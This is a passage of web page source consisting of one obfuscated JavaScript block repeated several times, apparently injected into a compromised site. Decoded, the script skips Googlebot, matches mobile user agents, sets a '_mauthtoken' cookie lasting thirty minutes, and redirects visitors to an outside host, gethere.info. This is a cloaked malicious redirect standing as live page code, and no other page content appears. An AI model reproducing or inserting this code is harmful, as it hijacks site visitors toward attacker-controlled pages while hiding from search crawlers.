)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s 